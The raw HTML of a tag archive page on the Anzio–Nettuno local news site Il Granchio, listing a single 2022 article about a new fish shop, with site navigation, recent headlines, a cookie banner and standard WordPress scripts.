	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fish butcher</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: fish butcher</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2022/03/25/nasce-fish-butcher-un-nuovo-modo-di-mangiare-il-pesce/"  rel="bookmark" class="td-image-wrap " title="Nasce Fish-butcher, un nuovo modo di mangiare il pesce" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category" >In evidenza</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2022/03/25/nasce-fish-butcher-un-nuovo-modo-di-mangiare-il-pesce/"  rel="bookmark" title="Nasce Fish-butcher, un nuovo modo di mangiare il pesce">Nasce Fish-butcher, un nuovo modo di mangiare il pesce</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-25T19:55:19+01:00" >25 Marzo 2022</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2022/03/25/nasce-fish-butcher-un-nuovo-modo-di-mangiare-il-pesce/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Un nuovo modo di mangiare il pesce presso “Fish-butcher” #Salumaria al n. 21 di via del Molo Innocenziano ad Anzio. Si tratta della nuova...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19330";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6444";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/27/maltempo-a-nettuno-scatta-lallerta-arancione-per-la-giornata-di-mercoledi-28-gennaio-chiusi-parchi-e-cimitero/"  rel="bookmark" class="td-image-wrap " title="Maltempo, a Nettuno scatta l’allerta arancione per la giornata di mercoledì 28 gennaio: chiusi parchi e cimitero" ><img class="entry-thumb" src="" alt="" title="Maltempo, a Nettuno scatta l’allerta arancione per la giornata di mercoledì 28 gennaio: chiusi parchi e cimitero" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2df5331e-2a05-4442-8f3e-8041934c8f95-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/27/maltempo-a-nettuno-scatta-lallerta-arancione-per-la-giornata-di-mercoledi-28-gennaio-chiusi-parchi-e-cimitero/"  rel="bookmark" title="Maltempo, a Nettuno scatta l’allerta arancione per la giornata di mercoledì 28 gennaio: chiusi parchi e cimitero">Maltempo, a Nettuno scatta l’allerta arancione per la giornata di mercoledì...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T23:27:37+01:00" >27 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/27/perdita-dacqua-in-via-pocacqua-4-a-nettuno-un-problema-ignorato-dallo-scorso-novembre-nonostante-le-ripetute-segnalazioni/"  rel="bookmark" class="td-image-wrap " title="Perdita d’acqua in via Pocacqua 4 a Nettuno, un problema ignorato dallo scorso novembre nonostante le ripetute segnalazioni" ><img class="entry-thumb" src="" alt="" title="Perdita d’acqua in via Pocacqua 4 a Nettuno, un problema ignorato dallo scorso novembre nonostante le ripetute segnalazioni" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/08f91b07-4f7d-4707-be12-46a8752283c0-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/27/perdita-dacqua-in-via-pocacqua-4-a-nettuno-un-problema-ignorato-dallo-scorso-novembre-nonostante-le-ripetute-segnalazioni/"  rel="bookmark" title="Perdita d’acqua in via Pocacqua 4 a Nettuno, un problema ignorato dallo scorso novembre nonostante le ripetute segnalazioni">Perdita d’acqua in via Pocacqua 4 a Nettuno, un problema ignorato...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:15:19+01:00" >27 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/27/dal-porto-a-miami-samira-paradiso-racconta-lanima-di-anzio-attraverso-gli-occhi-di-silvio/"  rel="bookmark" class="td-image-wrap " title="​​Dal Porto a Miami: Samira Paradiso racconta l’anima di Anzio attraverso gli occhi di &#8220;Silvio&#8221;" ><img class="entry-thumb" src="" alt="" title="​​Dal Porto a Miami: Samira Paradiso racconta l’anima di Anzio attraverso gli occhi di &#8220;Silvio&#8221;" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/f57007da-ae33-4a80-a9da-b2b59c9dbc83-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/27/dal-porto-a-miami-samira-paradiso-racconta-lanima-di-anzio-attraverso-gli-occhi-di-silvio/"  rel="bookmark" title="​​Dal Porto a Miami: Samira Paradiso racconta l’anima di Anzio attraverso gli occhi di &#8220;Silvio&#8221;">​​Dal Porto a Miami: Samira Paradiso racconta l’anima di Anzio attraverso...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:12:49+01:00" >27 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">17064</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8480</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5021</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4234</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4046</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2511</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1927</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6979bfe4b4853
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
